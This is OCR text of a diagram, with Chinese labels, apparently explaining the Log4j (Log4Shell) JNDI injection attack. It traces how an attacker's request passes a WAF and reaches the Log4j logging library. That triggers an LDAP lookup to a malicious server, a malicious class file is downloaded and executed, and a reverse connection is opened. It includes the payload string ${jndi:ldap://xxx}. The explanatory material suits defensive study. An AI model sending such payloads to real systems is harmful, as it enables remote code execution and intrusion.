 攻击者
WAF
${jndi:ldap://xxx}
Web Application
Log4j库
日志文件
请求ldap服务
恶意LDAP服务器
返回恶意codebase路径
class
文件
中恶
意代
码被
执行
可能被执行反弹连接
下载恶意class文件
恶意class文件
反弹连接服务器
返回恶意class文件